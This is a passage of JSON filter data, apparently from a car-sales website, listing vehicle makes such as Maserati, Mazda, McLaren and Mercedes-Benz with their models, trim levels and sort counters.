"Selected":false,"Sort":7},{"Id":"Models_Emira","Value":"Emira","Name":"Emira","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Esprit","Value":"Esprit","Name":"Esprit","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Europa","Value":"Europa","Name":"Europa","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Evora","Value":"Evora","Name":"Evora","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Exige","Value":"Exige","Name":"Exige","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Seven","Value":"Seven","Name":"Seven","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_111R Sports Racer","Value":"111R Sports Racer","Name":"111R Sports Racer","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_111R Touring","Value":"111R Touring","Name":"111R Touring","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_111S","Value":"111S","Name":"111S","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_350 Sport","Value":"350 Sport","Name":"350 Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_390 Sport Final Edition","Value":"390 Sport Final Edition","Name":"390 Sport Final Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_410 Sport","Value":"410 Sport","Name":"410 Sport","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_430 Cup","Value":"430 Cup","Name":"430 Cup","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_600 GT SE","Value":"600 GT SE","Name":"600 GT SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_GT410 Sport","Value":"GT410 Sport","Name":"GT410 Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_R Super Touring","Value":"R Super Touring","Name":"R Super Touring","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_S Premium","Value":"S Premium","Name":"S Premium","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_S Premium Sport","Value":"S Premium Sport","Name":"S Premium Sport","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_S Sport Touring","Value":"S Sport Touring","Name":"S Sport Touring","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_S Touring [134]","Value":"S Touring [134]","Name":"S Touring [134]","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_S2","Value":"S2","Name":"S2","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sport 160","Value":"Sport 160","Name":"Sport 160","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Sport 350","Value":"Sport 350","Name":"Sport 350","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sports Racer","Value":"Sports Racer","Name":"Sports Racer","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":25}],"Selected":false,"Counter":9,"Sort":41},{"Id":"Makes_Mahindra","Name":"Mahindra","Value":"Mahindra","Models":[{"Id":"Models_Indian","Value":"Indian","Name":"Indian","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":97},{"Id":"Makes_Marlin","Name":"Marlin","Value":"Marlin","Models":[{"Id":"Models_Hunter","Value":"Hunter","Name":"Hunter","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":98},{"Id":"Makes_Maserati","Name":"Maserati","Value":"Maserati","Models":[{"Id":"Models_3200","Value":"3200","Name":"3200","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Biturbo","Value":"Biturbo","Name":"Biturbo","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Ghibli","Value":"Ghibli","Name":"Ghibli","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_GranCabrio","Value":"GranCabrio","Name":"GranCabrio","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Gransport","Value":"Gransport","Name":"Gransport","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Granturismo","Value":"Granturismo","Name":"Granturismo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Levante","Value":"Levante","Name":"Levante","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MC20","Value":"MC20","Name":"MC20","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Quattroporte","Value":"Quattroporte","Name":"Quattroporte","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Tipo","Value":"Tipo","Name":"Tipo","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GranLusso","Value":"GranLusso","Name":"GranLusso","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GranSport","Value":"GranSport","Name":"GranSport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GranSport GTS","Value":"GranSport GTS","Name":"GranSport GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_MC Stradale","Value":"MC Stradale","Name":"MC Stradale","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Modena","Value":"Modena","Name":"Modena","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Modena S","Value":"Modena S","Name":"Modena S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport GT","Value":"Sport GT","Name":"Sport GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Sport GT S","Value":"Sport GT S","Name":"Sport GT S","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Trofeo","Value":"Trofeo","Name":"Trofeo","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":0,"Sort":99},{"Id":"Makes_Maxus","Name":"Maxus","Value":"Maxus","Models":[{"Id":"Models_Mifa 9","Value":"Mifa 9","Name":"Mifa 9","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_T90EV","Value":"T90EV","Name":"T90EV","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":100},{"Id":"Makes_Maybach","Name":"Maybach","Value":"Maybach","Models":[{"Id":"Models_57","Value":"57","Name":"57","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":101},{"Id":"Makes_Mazda","Name":"Mazda","Value":"Mazda","Models":[{"Id":"Models_121","Value":"121","Name":"121","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_AZ-1","Value":"AZ-1","Name":"AZ-1","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Biante","Value":"Biante","Name":"Biante","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Bongo","Value":"Bongo","Name":"Bongo","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_CX-3","Value":"CX-3","Name":"CX-3","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_CX-30","Value":"CX-30","Name":"CX-30","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_CX-5","Value":"CX-5","Name":"CX-5","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_CX-60","Value":"CX-60","Name":"CX-60","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_CX-7","Value":"CX-7","Name":"CX-7","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_CX-80","Value":"CX-80","Name":"CX-80","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Demio","Value":"Demio","Name":"Demio","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_MX-30","Value":"MX-30","Name":"MX-30","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_MX-5","Value":"MX-5","Name":"MX-5","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_MX-5 RF","Value":"MX-5 RF","Name":"MX-5 RF","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Mazda2","Value":"Mazda2","Name":"Mazda2","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Mazda2 HYBRID","Value":"Mazda2 HYBRID","Name":"Mazda2 HYBRID","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Mazda3","Value":"Mazda3","Name":"Mazda3","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Mazda5","Value":"Mazda5","Name":"Mazda5","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Mazda6","Value":"Mazda6","Name":"Mazda6","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_RX-7","Value":"RX-7","Name":"RX-7","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_RX-8","Value":"RX-8","Name":"RX-8","Counter":0,"Selected":false,"Sort":23}],"Trims":[{"Id":"Trims_100th Anniversary Edition","Value":"100th Anniversary Edition","Name":"100th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_20th Anniversary","Value":"20th Anniversary","Name":"20th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_25th Anniversary","Value":"25th Anniversary","Name":"25th Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Agile","Value":"Agile","Name":"Agile","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Angels","Value":"Angels","Name":"Angels","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Antares","Value":"Antares","Name":"Antares","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Arctic","Value":"Arctic","Name":"Arctic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Black+ Edition","Value":"Black+ Edition","Name":"Black+ Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Business Line","Value":"Business Line","Name":"Business Line","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Capella","Value":"Capella","Name":"Capella","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Centre Line","Value":"Centre Line","Name":"Centre Line","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Centre-Line","Value":"Centre-Line","Name":"Centre-Line","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Colour Edition","Value":"Colour Edition","Name":"Colour Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Euphonic","Value":"Euphonic","Name":"Euphonic","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Exclusive Line","Value":"Exclusive Line","Name":"Exclusive Line","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Exclusive-Line","Value":"Exclusive-Line","Name":"Exclusive-Line","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Furano","Value":"Furano","Name":"Furano","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GT Sport","Value":"GT Sport","Name":"GT Sport","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT Sport Edition","Value":"GT Sport Edition","Name":"GT Sport Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_GT Sport Nav","Value":"GT Sport Nav","Name":"GT Sport Nav","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_GT Sport Nav +","Value":"GT Sport Nav +","Name":"GT Sport Nav +","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_GT Sport Nav+","Value":"GT Sport Nav+","Name":"GT Sport Nav+","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_GT Sport Tech","Value":"GT Sport Tech","Name":"GT Sport Tech","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_GT Sport Tech Edition","Value":"GT Sport Tech Edition","Name":"GT Sport Tech Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Homura","Value":"Homura","Name":"Homura","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Homura Aka","Value":"Homura Aka","Name":"Homura Aka","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Homura Plus","Value":"Homura Plus","Name":"Homura Plus","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Isola","Value":"Isola","Name":"Isola","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Katano","Value":"Katano","Name":"Katano","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Kendo","Value":"Kendo","Name":"Kendo","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Kizuna","Value":"Kizuna","Name":"Kizuna","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Kuro","Value":"Kuro","Name":"Kuro","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Kuro Edition","Value":"Kuro Edition","Name":"Kuro Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Makoto","Value":"Makoto","Name":"Makoto","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Miyako","Value":"Miyako","Name":"Miyako","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_MPS","Value":"MPS","Name":"MPS","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Newground","Value":"Newground","Name":"Newground","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Niseko","Value":"Niseko","Name":"Niseko","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Prime Line","Value":"Prime Line","Name":"Prime Line","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Prime-Line","Value":"Prime-Line","Name":"Prime-Line","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_PZ","Value":"PZ","Name":"PZ","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_R3","Value":"R3","Name":"R3","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R-Sport","Value":"R-Sport","Name":"R-Sport","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Sakata","Value":"Sakata","Name":"Sakata","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE-L","Value":"SE-L","Name":"SE-L","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE-L Lux","Value":"SE-L Lux","Name":"SE-L Lux","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE-L Lux Nav","Value":"SE-L Lux Nav","Name":"SE-L Lux Nav","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE-L Lux Nav+","Value":"SE-L Lux Nav+","Name":"SE-L Lux Nav+","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE-L Nav","Value":"SE-L Nav","Name":"SE-L Nav","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE-L Nav +","Value":"SE-L Nav +","Name":"SE-L Nav +","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SE-L Nav+","Value":"SE-L Nav+","Name":"SE-L Nav+","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SE-L+","Value":"SE-L+","Name":"SE-L+","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Select","Value":"Select","Name":"Select","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_SE-Nav +","Value":"SE-Nav +","Name":"SE-Nav +","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sport Black","Value":"Sport Black","Name":"Sport Black","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Sport Black Edition","Value":"Sport Black Edition","Name":"Sport Black Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sport Black II","Value":"Sport Black II","Name":"Sport Black II","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sport Black+","Value":"Sport Black+","Name":"Sport Black+","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Sport Colour Edition","Value":"Sport Colour Edition","Name":"Sport Colour Edition","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Sport Graphite","Value":"Sport Graphite","Name":"Sport Graphite","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Sport Lux","Value":"Sport Lux","Name":"Sport Lux","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport Nav +","Value":"Sport Nav +","Name":"Sport Nav +","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Nav+","Value":"Sport Nav+","Name":"Sport Nav+","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Recaro","Value":"Sport Recaro","Name":"Sport Recaro","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sport Venture","Value":"Sport Venture","Name":"Sport Venture","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Sport Venture Edition","Value":"Sport Venture Edition","Name":"Sport Venture Edition","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Sports Launch Edition","Value":"Sports Launch Edition","Name":"Sports Launch Edition","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Takara","Value":"Takara","Name":"Takara","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Takumi","Value":"Takumi","Name":"Takumi","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Takumi Plus","Value":"Takumi Plus","Name":"Takumi Plus","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Takuya","Value":"Takuya","Name":"Takuya","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Tamura","Value":"Tamura","Name":"Tamura","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Tech Edition","Value":"Tech Edition","Name":"Tech Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Trilogy","Value":"Trilogy","Name":"Trilogy","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_TS","Value":"TS","Name":"TS","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_TS2","Value":"TS2","Name":"TS2","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Venture","Value":"Venture","Name":"Venture","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Venture Edition","Value":"Venture Edition","Name":"Venture Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_ZSport","Value":"ZSport","Name":"ZSport","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Z-Sport","Value":"Z-Sport","Name":"Z-Sport","Counter":0,"Selected":false,"Sort":97}],"Selected":false,"Counter":360,"Sort":42},{"Id":"Makes_McLaren","Name":"McLaren","Value":"McLaren","Models":[{"Id":"Models_12C","Value":"12C","Name":"12C","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_540C","Value":"540C","Name":"540C","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_570GT","Value":"570GT","Name":"570GT","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_570S","Value":"570S","Name":"570S","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_600LT","Value":"600LT","Name":"600LT","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_620R","Value":"620R","Name":"620R","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_650S","Value":"650S","Name":"650S","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_720S","Value":"720S","Name":"720S","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_750S","Value":"750S","Name":"750S","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_765LT","Value":"765LT","Name":"765LT","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Artura","Value":"Artura","Name":"Artura","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_MP4","Value":"MP4","Name":"MP4","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":7,"Sort":43},{"Id":"Makes_Mercedes-Benz","Name":"Mercedes-Benz","Value":"Mercedes-Benz","Models":[{"Id":"Models_170","Value":"170","Name":"170","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_190","Value":"190","Name":"190","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_190 SL","Value":"190 SL","Name":"190 SL","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_200","Value":"200","Name":"200","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_220","Value":"220","Name":"220","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_230","Value":"230","Name":"230","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_230 SL","Value":"230 SL","Name":"230 SL","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_250","Value":"250","Name":"250","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_260","Value":"260","Name":"260","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_280","Value":"280","Name":"280","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_280 SL","Value":"280 SL","Name":"280 SL","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_300","Value":"300","Name":"300","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_300 GD","Value":"300 GD","Name":"300 GD","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_320","Value":"320","Name":"320","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_350 SL","Value":"350 SL","Name":"350 SL","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_420 SL","Value":"420 SL","Name":"420 SL","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_450 SL","Value":"450 SL","Name":"450 SL","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_500 SL","Value":"500 SL","Name":"500 SL","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_A-Class","Value":"A-Class","Name":"A-Class","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_AMG","Value":"AMG","Name":"AMG","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_AMG GT","Value":"AMG GT","Name":"AMG GT","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_B Class","Value":"B Class","Name":"B Class","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_C Class","Value":"C Class","Name":"C Class","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_CL","Value":"CL","Name":"CL","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_CLA","Value":"CLA","Name":"CLA","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_CLC Class","Value":"CLC Class","Name":"CLC Class","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_CLE","Value":"CLE","Name":"CLE","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_CLK","Value":"CLK","Name":"CLK","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_CLS","Value":"CLS","Name":"CLS","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Citan","Value":"Citan","Name":"Citan","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_E Class","Value":"E Class","Name":"E Class","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_EQA","Value":"EQA","Name":"EQA","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_EQB","Value":"EQB","Name":"EQB","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_EQC","Value":"EQC","Name":"EQC","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_EQE","Value":"EQE","Name":"EQE","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_EQS","Value":"EQS","Name":"EQS","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_EQV","Value":"EQV","Name":"EQV","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_G Class","Value":"G Class","Name":"G Class","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_GL Class","Value":"GL Class","Name":"GL Class","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_GLA","Value":"GLA","Name":"GLA","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_GLB","Value":"GLB","Name":"GLB","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_GLC","Value":"GLC","Name":"GLC","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_GLE","Value":"GLE","Name":"GLE","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_M Class","Value":"M Class","Name":"M Class","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Maybach GLS","Value":"Maybach GLS","Name":"Maybach GLS","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_R Class","Value":"R Class","Name":"R Class","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_S Class","Value":"S Class","Name":"S Class","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_SLC","Value":"SLC","Name":"SLC","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_SLK","Value":"SLK","Name":"SLK","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Sprinter","Value":"Sprinter","Name":"Sprinter","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_V-Class","Value":"V-Class","Name":"V-Class","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Vaneo","Value":"Vaneo","Name":"Vaneo","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Viano","Value":"Viano","Name":"Viano","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Vito","Value":"Vito","Name":"Vito","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_X Class","Value":"X Class","Name":"X Class","Counter":0,"Selected":false,"Sort":59}],"Trims":[{"Id":"Trims_250 AMG","Value":"250 AMG","Name":"250 AMG","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2LOOK Edition","Value":"2LOOK Edition","Name":"2LOOK Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_450 AMG","Value":"450 AMG","Name":"450 